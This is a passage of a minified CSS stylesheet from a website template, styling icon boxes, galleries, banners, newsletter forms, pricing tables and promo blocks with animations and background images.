.equal-height-ib-two.equal-height-ib-one-400,.equal-height-ib .equal-height-ib-two.equal-height-ib-two-400,.equal-height-ib.equal-height-ib-400{height:400px}.equal-height-ib .equal-height-ib-one.equal-height-ib-one-600,.equal-height-ib .equal-height-ib-one.equal-height-ib-two-600,.equal-height-ib .equal-height-ib-two.equal-height-ib-one-600,.equal-height-ib .equal-height-ib-two.equal-height-ib-two-600,.equal-height-ib.equal-height-ib-600{height:600px}.equal-height-ib .equal-height-ib-one.equal-height-ib-one-700,.equal-height-ib .equal-height-ib-one.equal-height-ib-two-700,.equal-height-ib .equal-height-ib-two.equal-height-ib-one-700,.equal-height-ib .equal-height-ib-two.equal-height-ib-two-700,.equal-height-ib.equal-height-ib-700{height:700px}.equal-height-ib .equal-height-ib-one,.equal-height-ib .equal-height-ib-two{position:absolute;height:500px}.icon-box-v1 .icon-box-v1-header{position:relative;text-align:center;padding:70px 40px}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-one,.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-three,.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-two{-webkit-animation-duration:5s;-moz-animation-duration:5s;animation-duration:5s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}.animsition-loading,.scrollbelow-action-icon{-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-one{-webkit-animation-name:icon-box-v1-bg-color-one;-moz-animation-name:icon-box-v1-bg-color-one;animation-name:icon-box-v1-bg-color-one}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-two{-webkit-animation-name:icon-box-v1-bg-color-two;-moz-animation-name:icon-box-v1-bg-color-two;animation-name:icon-box-v1-bg-color-two}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-three{-webkit-animation-name:icon-box-v1-bg-color-three;-moz-animation-name:icon-box-v1-bg-color-three;animation-name:icon-box-v1-bg-color-three}.icon-box-v1 .icon-box-v1-bg-icon{position:absolute;top:45%;left:47%;font-size:53px;color:#fff;opacity:.1;-webkit-transform:translate3d(-48%,-48%,0);-moz-transform:translate3d(-48%,-48%,0);transform:translate3d(-48%,-48%,0)}.icon-box-v1 .icon-box-v1-icon{z-index:1;font-size:50px;color:#fff}.icon-box-v1:hover{box-shadow:0 2px 5px 3px #eff1f8}@-webkit-keyframes icon-box-v1-bg-color-one{0%{background:#00bcd4}40%{background:#536dfe}100%{background:#546e7a}}@-moz-keyframes icon-box-v1-bg-color-one{0%{background:#00bcd4}40%{background:#536dfe}100%{background:#546e7a}}@keyframes icon-box-v1-bg-color-one{0%{background:#00bcd4}40%{background:#536dfe}100%{background:#546e7a}}@-webkit-keyframes icon-box-v1-bg-color-two{0%{background:#e55973}40%{background:#b260ce}100%{background:#e91e63}}@-moz-keyframes icon-box-v1-bg-color-two{0%{background:#e55973}40%{background:#b260ce}100%{background:#e91e63}}@keyframes icon-box-v1-bg-color-two{0%{background:#e55973}40%{background:#b260ce}100%{background:#e91e63}}@-webkit-keyframes icon-box-v1-bg-color-three{0%{background:#009688}40%{background:#4fd2c2}100%{background:#9e9e9e}}@-moz-keyframes icon-box-v1-bg-color-three{0%{background:#009688}40%{background:#4fd2c2}100%{background:#9e9e9e}}@keyframes icon-box-v1-bg-color-three{0%{background:#009688}40%{background:#4fd2c2}100%{background:#9e9e9e}}.icon-box-v2{position:relative;background:#fff;border:8px solid #fff;padding:40px}.icon-box-v2 .icon-box-v2-overlay:after,.icon-box-v2 .icon-box-v2-overlay:before{position:absolute;top:15px;left:15px;right:15px;bottom:15px;z-index:2;content:" ";opacity:0;transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.icon-box-v6:hover:before,.icon-box-v7:before{z-index:-1;position:absolute;left:0;width:100%;height:100%;content:" "}.icon-box-v2 .icon-box-v2-overlay:before{border-top:1px solid #d3d3d9;border-bottom:1px solid #d3d3d9;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);transform:scale(0,1)}.icon-box-v2 .icon-box-v2-overlay:after{border-left:1px solid #d3d3d9;border-right:1px solid #d3d3d9;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);transform:scale(1,0)}.icon-box-v2 .icon-box-v2-icons{font-size:50px;color:#00bcd4;margin-bottom:40px}.icon-box-v2 .icon-box-v2-body-title{font-size:24px;margin-bottom:5px}.icon-box-v2 .icon-box-v2-body-subtitle{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.icon-box-v3 .icon-box-v3-icons{display:block;font-size:36px;color:#515160;margin:0 0 20px 1px}.icon-box-v4 .icon-box-v4-element{float:left;margin:5px 20px 0 0}.icon-box-v4.icon-box-v4-right .icon-box-v4-element{float:right;margin:5px 0 0 15px}.icon-box-v5 .icon-box-v5-media,.icon-box-v8 .icon-box-v8-media{float:left;margin-right:25px}.icon-box-v5 .icon-box-v5-subtitle{display:block;font-size:16px;font-weight:400;color:#868686;margin-bottom:5px}.icon-box-v5 .icon-box-v5-link,.team-v7 .team-v7-position,.team-v9 .team-v9-position{font-size:14px;font-weight:300}.icon-box-v6{position:relative;z-index:1;display:block;width:100%;overflow:hidden;transition:.3s}.icon-box-v6 .icon-box-v6-body{padding:60px 40px}.icon-box-v6 .icon-box-v6-body .icon-box-v6-icons{display:block;font-size:50px;color:#fff;margin-bottom:15px}.icon-box-v6 .icon-box-v6-body .icon-box-v6-title{display:block;font-size:26px;color:#fff;margin:0}.icon-box-v6 .icon-box-v6-body .icon-box-v6-subtitle{display:block;font-size:15px;font-weight:400;color:#fff;opacity:.8;margin-bottom:10px}.icon-box-v6 .icon-box-v6-body .icon-box-v6-text{font-style:italic;color:#fff;margin-bottom:0}.icon-box-v6 .icon-box-v6-hover-gradient{position:absolute;top:50%;left:0;right:0;opacity:0;transition:.3s;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.icon-box-v6:hover:before{top:0;text-align:center;background:rgba(52,52,60,.4);-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.icon-box-v6:hover .icon-box-v6-icons,.icon-box-v6:hover .icon-box-v6-subtitle,.icon-box-v6:hover .icon-box-v6-text,.icon-box-v6:hover .icon-box-v6-title{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.icon-box-v6:hover .icon-box-v6-hover-gradient{opacity:1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.image-gallery,.image-gallery .image-gallery-effect,.image-gallery .image-gallery-overlay,.image-gallery .image-gallery-overlay-content .image-gallery-subtitle,.image-gallery .image-gallery-overlay-content .image-gallery-title,.image-gallery-v2,.image-gallery-v2 .image-gallery-v2-overlay,.image-gallery-v2:hover,.image-gallery:hover,.image-gallery:hover .image-gallery-effect,.team-v12:hover .team-v12-name{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.icon-box-v7{position:relative;z-index:1;background:url(../../assets/img/1920x1080/02.jpg) center center/cover no-repeat}.icon-box-v7:before{top:0;background:rgba(52,52,60,.95)}.icon-box-v7 .icon-box-v7-wrap{text-align:center;border:1px solid #fff}.icon-box-v7 .icon-box-v7-icons{font-size:36px;color:#fff;padding:20px}.icon-box-v7 .icon-box-v7-header{background:rgba(255,255,255,.4);padding:10px}.icon-box-v7 .icon-box-v7-title{font-size:24px;color:#fff;margin:0}.icon-box-v7 .icon-box-v7-body{padding:20px 10px}.icon-box-v8 .icon-box-v8-media-icon{font-size:36px;color:#34343c;margin:5px 0 0 2px}.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element,.services-v12 .services-v12-title.services-v12-title-element,.testimonials-v5 .testimonials-v5-quote{position:relative;margin-bottom:30px}.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:after{position:absolute;left:0;bottom:-12px;width:40px;height:1px}.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:before{position:absolute;left:0;bottom:-17px;width:30px;height:1px}.image-gallery,.image-gallery-v2{position:relative;z-index:1;text-align:center;overflow:hidden}.image-gallery .image-gallery-effect{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.image-gallery .image-gallery-overlay-content,.image-gallery-v2 .image-gallery-v2-overlay-content{padding:20px;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);left:0;position:absolute;right:0}.image-gallery .image-gallery-overlay,.image-gallery-v2 .image-gallery-v2-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,188,212,.6);opacity:0;content:" "}.image-gallery .image-gallery-overlay-content{top:50%;transform:translate3d(0,-50%,0)}.image-gallery .image-gallery-overlay-content .image-gallery-title{font-size:26px;color:#fff;margin-bottom:3px;-webkit-transform:translate3d(0,50%,0);-moz-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.image-gallery .image-gallery-overlay-content .image-gallery-subtitle{font-style:italic;color:#fff;-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.image-gallery:hover .image-gallery-effect{-webkit-transform:scale(1.07,1.07);-moz-transform:scale(1.07,1.07);transform:scale(1.07,1.07)}.faq-v2 .faq-v2-community:hover .faq-v2-community-content,.image-gallery:hover .image-gallery-overlay-content .image-gallery-subtitle,.image-gallery:hover .image-gallery-overlay-content .image-gallery-title,.team-v1:hover .team-v1-content .team-v1-member,.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-subtitle,.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-title{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.image-gallery-v2 .image-gallery-v2-overlay-content{top:50%;transform:translate3d(0,-50%,0)}.i-banner-v2,.image-gallery-video{position:relative;z-index:1;text-align:center;overflow:hidden}.image-gallery-video .image-gallery-video-center-align{position:absolute;top:50%;left:0;right:0;display:block;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.image-gallery-video .image-gallery-video-player,.image-gallery-video .image-gallery-video-title{display:inline-block;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.image-gallery-video .image-gallery-video-player{width:50px;height:50px;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.image-gallery-video .image-gallery-video-title{position:absolute;top:50%;left:50%;width:auto;height:auto;z-index:1;overflow:hidden;font-size:16px;color:#fff;text-align:right;text-decoration:none;opacity:0;margin-top:-8px;-webkit-transform:translate3d(-50px,0,0);-moz-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}.image-gallery-video:hover .image-gallery-video-player{width:40px;height:40px;-webkit-transform:translate3d(-50px,0,0);-moz-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.image-gallery-video:hover .image-gallery-video-title{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.i-banner-v1 .i-banner-v1-heading{position:absolute;left:0;bottom:0;width:100%;height:auto;display:block;padding:40px;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(rgba(52,52,60,.9)));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-moz-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-ms-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-o-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9))}.i-banner-v1 .i-banner-v1-heading .i-banner-v1-member{font-size:36px;color:#fff;margin:0}.i-banner-v1 .i-banner-v1-heading .i-banner-v1-member-position{display:block;font-size:20px;font-style:italic;font-family:Droid Serif,serif;color:#fff}.i-banner-v1 .i-banner-v1-text{font-size:18px;font-style:italic;line-height:2}.i-banner-v1 .i-banner-v1-quote{position:relative;top:25px;margin-bottom:0}.i-banner-v1 .i-banner-v1-quote:before{font-size:100px;font-style:italic;font-family:Droid Serif,serif;content:"“";color:#939393;line-height:.1}.i-banner-v2 .i-banner-v2-title{font-size:50px;color:#fff;margin-bottom:5px}.i-banner-v2 .i-banner-v2-text{font-size:20px;color:#fff}.i-banner-v3{position:relative;min-height:600px;background:url(../../assets/img/1920x1080/01.jpg) center center/cover no-repeat}.i-banner-v3 .i-banner-v3-wrap{position:absolute;left:0;right:0;bottom:0;width:100%;height:auto;padding:20px 20px 40px;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(#34343c));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:-moz-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:-ms-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:-o-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:linear-gradient(top,rgba(52,52,60,0),#34343c)}.i-banner-v3 .i-banner-v3-content{max-width:500px}.i-banner-v3 .i-banner-v3-subtitle{display:block;font-size:22px;font-style:italic;font-family:Droid Serif,serif;color:#fff;margin-bottom:5px}.i-banner-v3 .i-banner-v3-title{font-size:34px;color:#fff}.i-banner-v3 .i-banner-v3-text{font-size:16px;color:#fff;line-height:1.6;opacity:.8}.newsletter-v1 .newsletter-v1-form,.newsletter-v1 .newsletter-v1-form:focus,.newsletter-v6 .newsletter-v6-form:focus{border-color:#34343c;color:#34343c}.newsletter-v1{background:url(../../assets/img/1920x1080/19.jpg) 50% 10%/cover}.newsletter-v1 .newsletter-v1-form{width:100%;height:48px}.newsletter-v1 .newsletter-v1-form::-moz-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:-ms-input-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form::-webkit-input-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:focus::-moz-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:focus:-ms-input-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:focus::-webkit-input-placeholder{color:#34343c}.newsletter-v2 .newsletter-v2-title{position:relative;font-size:30px;color:#fff;padding-left:60px}.newsletter-v2 .newsletter-v2-title:before{position:absolute;top:-30px;left:0;display:inline-block;font-size:100px;font-family:Droid Serif,serif;color:#fff;opacity:.7;content:"“"}.newsletter-v2 .newsletter-v2-author{font-size:16px;font-style:italic;color:#fff;opacity:.8;padding-left:60px;margin-bottom:0}.newsletter-v2 .newsletter-v2-form{width:100%;height:48px;color:#f1f1f1;background:#2d2d34;border:none;margin-bottom:20px}.newsletter-v2 .newsletter-v2-form::-moz-placeholder{color:#f1f1f1}.newsletter-v2 .newsletter-v2-form:-ms-input-placeholder{color:#f1f1f1}.newsletter-v2 .newsletter-v2-form::-webkit-input-placeholder{color:#f1f1f1}.newsletter-v2 .newsletter-v2-form:focus::-moz-placeholder{color:#fff}.newsletter-v2 .newsletter-v2-form:focus:-ms-input-placeholder{color:#fff}.newsletter-v2 .newsletter-v2-form:focus::-webkit-input-placeholder{color:#fff}.newsletter-v3 .newsletter-v3-title{font-size:16px;color:#fff;margin:0}.newsletter-v3 .newsletter-v3-subtitle,.pricing-list-v3 .pricing-list-v3-paragraph{color:#fff}.newsletter-v3 .newsletter-v3-form{height:48px;background:#fff;border:none}.newsletter-v3 .newsletter-v3-form:focus{background:#fdfdfd}.newsletter-v4 .newsletter-heading,.newsletter-v7 .newsletter-heading{text-align:right;padding-right:30px}.newsletter-v4 .newsletter-heading .newsletter-v4-title{font-size:22px;margin:0}.newsletter-v4 .newsletter-v4-form{width:100%;height:50px;color:#606060;border-radius:3px!important;padding-left:20px}.newsletter-v4 .newsletter-v4-form::-moz-placeholder{color:#606060}.newsletter-v4 .newsletter-v4-form:-ms-input-placeholder{color:#606060}.newsletter-v4 .newsletter-v4-form::-webkit-input-placeholder{color:#606060}.newsletter-v5{background:#1c1c21}.newsletter-v5 .newsletter-v5-title{font-size:18px;color:#eef0f4;margin:13px 0 10px}.newsletter-v5 .newsletter-v5-border{border-right:1px solid gray}.newsletter-v5 .newsletter-v5-form{width:100%;height:48px;color:#c8cfdd;background:#212126;border:none}.newsletter-v5 .newsletter-v5-form::-moz-placeholder{color:#c8cfdd}.newsletter-v5 .newsletter-v5-form:-ms-input-placeholder{color:#c8cfdd}.newsletter-v5 .newsletter-v5-form::-webkit-input-placeholder{color:#c8cfdd}.newsletter-v5 .newsletter-v5-form:focus::-moz-placeholder{color:#d1d7e2}.newsletter-v5 .newsletter-v5-form:focus:-ms-input-placeholder{color:#d1d7e2}.newsletter-v5 .newsletter-v5-form:focus::-webkit-input-placeholder{color:#d1d7e2}.newsletter-v5 .newsletter-v5-btn{padding:12px}.newsletter-v6 .newsletter-v6-title{float:left;font-size:20px;margin:7px 25px 7px 0}.newsletter-v6 .newsletter-v6-form{width:100%;height:43px;color:#34343c;background:0 0;border-right:none;border-color:#34343c}.newsletter-v6 .newsletter-v6-form::-moz-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:-ms-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form::-webkit-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:focus::-moz-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:focus:-ms-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:focus::-webkit-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-btn{color:#34343c;background:0;border-width:1px;border-left:none;border-color:#34343c;border-top-right-radius:3px;border-bottom-right-radius:3px;padding:11px}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.header .navbar-nav .open .nav-item-child:focus,.header .navbar-nav .open .nav-item-child:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header-center-aligned .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.header-center-aligned .navbar-nav .open .nav-item-child:focus,.header-center-aligned .navbar-nav .open .nav-item-child:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.header-center-aligned-transparent .navbar-nav .open .nav-item-child:focus,.header-center-aligned-transparent .navbar-nav .open .nav-item-child:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.newsletter-v6 .newsletter-v6-btn:focus,.newsletter-v6 .newsletter-v6-btn:hover{background:0}.newsletter-v7{background:#f7f8fa;border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6}.newsletter-v7 .newsletter-v7-form{width:100%;height:39px;color:#606060;border-radius:50px 0 0 50px;padding-left:20px}.banner-img-v11:before,.banner-img-v2:before,.banner-img-v3:before,.banner-img-v4:before,.testimonials-v7:before{position:absolute;left:0;width:100%;height:100%}.newsletter-v7 .newsletter-v7-form::-moz-placeholder{color:#606060}.newsletter-v7 .newsletter-v7-form:-ms-input-placeholder{color:#606060}.newsletter-v7 .newsletter-v7-form::-webkit-input-placeholder{color:#606060}.newsletter-v7 .newsletter-v7-btn{border-top-right-radius:50px;border-bottom-right-radius:50px}.banner-img-v1{background:url(../../assets/img/1920x1080/17.jpg) center center/cover no-repeat}.banner-img-v2{position:relative;z-index:1;background:url(../../assets/img/1920x1080/40.jpg) 50% 0/cover no-repeat}.banner-img-v2:before{top:0;z-index:-1;background:rgba(52,52,60,.9);content:" "}.banner-img-v3{position:relative;z-index:1;background:url(../../assets/img/1920x1080/04.jpg) 50% 0/cover no-repeat}.banner-img-v3:before{top:0;z-index:-1;background:rgba(52,52,60,.3);content:" "}.banner-img-v4{position:relative;z-index:1;background:url(../../assets/img/1920x1080/12.jpg) 50% 0/cover no-repeat}.banner-img-v4:before,.testimonials-v7:before{top:0;z-index:-1;background:rgba(52,52,60,.8);content:" "}.banner-img-v5{background:url(../../assets/img/1920x1080/17.jpg) center top/cover no-repeat}.banner-img-v6{background:url(../../assets/img/1920x1080/42.jpg) center center/cover no-repeat}.banner-img-v7{background:url(../../assets/img/1920x1080/46.jpg) center center/cover no-repeat}.banner-img-v8{background:url(../../assets/img/1920x1080/56.jpg) center center/cover no-repeat}.banner-img-v9{background:url(../../assets/img/1920x1080/57.jpg) center center/cover no-repeat}.banner-img-v10{background:url(../../assets/img/1920x1080/58.jpg) center center/cover no-repeat}.banner-img-v11{position:relative;z-index:1;background:url(../../assets/img/1920x1080/40.jpg) center center/cover no-repeat}.banner-img-v11:before{top:0;z-index:-1;background:rgba(52,52,60,.97);content:" "}.divimage{background-size:cover!important}.parallax-content-v1 .parallax-content-v1-title{font-size:50px;color:#fff;line-height:1}.parallax-content-v1 .parallax-content-v1-subtitle{font-size:22px;font-style:italic;color:#fff}.piechart-v1 .piechart-v1-wrap .circle .circles-text-v1{color:#34343c;font-size:32px!important}.piechart-v1 .piechart-v1-body .piechart-v1-body-title{font-size:22px;margin:0 0 5px}.piechart-v1 .piechart-v1-body .piechart-v1-body-subtitle{display:block;font-style:italic;font-family:Droid Serif,serif;color:#606060;margin-bottom:10px}.piechart-v2 .circle-v2 .circles-text-v2{font-size:20px!important;color:#fff}.pricing-list-v1{border:2px solid #f7f8fa;padding:10px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header{border-bottom:2px solid #fff;padding:30px 0;margin:0 30px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-title{font-size:24px;font-weight:400;margin:0 0 5px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-subtitle{font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price-sign{position:relative;top:-20px;font-size:24px;font-weight:400;color:#34343c}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price{font-size:45px;font-weight:500;color:#34343c}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price:after{font-size:36px;font-weight:400;content:"/";margin-right:-5px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price-info{font-size:22px;font-weight:400;color:#34343c}.footer-v5 .footer-v5-content-text,.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-content-list,.pricing-list-v2 .pricing-list-v2-content-list,.services-v2 .services-v2-header,.sponsors li{margin-bottom:20px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-content-list>li,.pricing-list-v2 .pricing-list-v2-content-list>li{padding:5px}.pricing-list-v1-active{z-index:1;border-color:#f7f8fa;border-width:2px;background:#fff}.pricing-list-v2 .pricing-list-v2-header-title{font-size:20px;font-style:italic;font-family:Droid Serif,serif;color:#fff;text-transform:inherit;text-align:right;margin:0}.pricing-list-v2 .pricing-list-v2-header-price-sign{position:relative;top:-22px;font-size:20px;font-weight:400;color:#fff}.pricing-list-v2 .pricing-list-v2-header-price{font-size:50px;font-weight:500;color:#fff}.pricing-list-v2 .pricing-list-v2-header-price:after{font-size:26px;font-weight:400;content:"/";margin-right:-5px}.pricing-list-v2 .pricing-list-v2-header-price-info{font-size:18px;font-weight:500;color:#fff}.pricing-list-v2 .pricing-list-v2-content{background:#fff;border:1px solid #f7f8fa;padding:30px}.pricing-list-v3{text-align:center;padding:80px 30px}.pricing-list-v3 .pricing-list-v3-border{border-right:1px solid rgba(255,255,255,.7)}.pricing-list-v3 .pricing-list-v3-title{font-size:40px;color:#fff}.pricing-list-v3 .pricing-list-v3-subtitle{display:block;font-size:22px;font-weight:300;color:#fff;margin-bottom:10px}.pricing-list-v3 .pricing-list-v3-text{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#fff;letter-spacing:1px}.pricing-list-v3 .pricing-list-v3-price-sign{position:relative;top:-20px;font-size:18px;color:#fff}.pricing-list-v3 .pricing-list-v3-price{font-size:40px;font-weight:400;color:#fff}.pricing-list-v4{text-align:center;background:#fff;box-shadow:15px 15px 15px 0 #eff1f8}.pricing-list-v4 .pricing-list-v4-header{border-bottom:1px solid #e4e8f3;padding:40px 20px;margin:10px 30px}.pricing-list-v4 .pricing-list-v4-header .pricing-list-v4-title{font-size:36px;margin-bottom:0}.pricing-list-v4 .pricing-list-v4-header .pricing-list-v4-subtitle{display:block;font-size:16px;font-weight:300}.pricing-list-v4 .pricing-list-v4-content{padding:40px 20px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price-sign{position:relative;top:-30px;font-size:20px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price{font-size:70px;font-weight:400;line-height:.5;letter-spacing:-3px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-subprice{font-size:30px;font-weight:400}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price-info{position:relative;display:block;letter-spacing:1px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price-info:before{font-size:22px;font-weight:300;content:"/";margin-right:3px}.process-v1{position:relative;z-index:1;width:270px;height:270px;text-align:center;border-radius:50%;margin:0 auto}.process-v1 .process-v1-front:before,.process-v1:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.3);border-radius:50%;content:" "}.process-v1 .process-v1-body,.process-v1 .process-v1-flip{width:230px;height:230px;border-radius:50%;position:absolute;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v1 .process-v1-front.img-one,.process-v1.img-one{background:url(../../assets/img/500x500/11.jpg) center center no-repeat}.process-v1 .process-v1-front.img-two,.process-v1.img-two{background:url(../../assets/img/500x500/12.jpg) center center no-repeat}.process-v1 .process-v1-front.img-three,.process-v1.img-three{background:url(../../assets/img/500x500/13.jpg) center center no-repeat}.process-v1 .process-v1-body{top:20px;left:20px;right:20px;bottom:20px;background:#fff;box-shadow:0 0 0 20px rgba(255,255,255,.7);text-decoration:none;-webkit-perspective:800px;-moz-perspective:800px;perspective:800px}.process-v1 .process-v1-flip{display:block;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.process-v1 .process-v1-back,.process-v1 .process-v1-front{position:absolute;display:block;width:100%;height:100%;border-radius:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v1 .process-v1-back{background:#00bcd4;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.process-v1 .process-v1-center-align{position:absolute;top:50%;left:50%;display:block;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.process-v1 .process-v1-text,.process-v1 .process-v1-title{color:#fff;margin-bottom:0}.process-v1:hover .process-v1-body{box-shadow:0 0 0 0 rgba(255,255,255,.7);transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v1:hover .process-v1-flip{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.process-v2{text-align:center;padding:0 30px}.process-v2 .process-v2-element{position:relative;z-index:1;display:inline-block;width:120px;height:120px;font-size:45px;color:#34343c;text-align:center;background:#fff;box-shadow:0 0 0 8px #f7f8fa;border:8px solid #f2f4f9;vertical-align:middle;padding:21px;margin-bottom:20px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v2:hover .process-v2-element,.testimonials-v2-arrows .arrow-next:hover,.testimonials-v2-arrows .arrow-prev:hover,.testimonials-v4-arrows .arrow-next:hover,.testimonials-v4-arrows .arrow-prev:hover{color:#fff;background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v2-border:after{position:absolute;top:60px;left:150px;display:block;width:68%;border-top:2px dotted #34343c;content:" "}.process-v3 .process-v3-element{position:relative;z-index:1;display:inline-block;width:130px;height:130px;border:5px solid #ebeef6;box-shadow:0 0 0 12px #fff;margin-bottom:20px}.process-v3-border:after{position:absolute;top:65px;left:150px;display:block;width:75%;border-top:2px dotted #ebeef6;content:" "}.promo-block-v1{position:relative;z-index:1;background:url(../img/1920x1080/05.jpg) center center/cover no-repeat}.promo-block-v1:before,.promo-block-v4:before,.promo-block-v6:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.2);content:" "}.promo-block-v1.promo-block-v1-bg-img-v2{background:url(../img/1920x1080/45.jpg) center center/cover no-repeat}.promo-block-v1.promo-block-v1-bg-img-v3{background:url(../img/humanDNA.jpg) center center/cover 